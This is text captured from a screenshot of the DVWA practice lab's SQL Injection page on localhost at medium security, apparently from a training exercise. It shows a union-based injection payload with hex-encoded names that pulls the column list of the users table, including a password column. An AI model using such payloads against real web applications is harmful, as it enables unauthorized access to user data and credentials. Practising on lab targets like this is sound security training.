 Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
Vulnerability: SQL Injection
User ID: 1 Submit
ID: -1 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=0x64767761 and table_name=0x7573657273) --
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
View Source View Help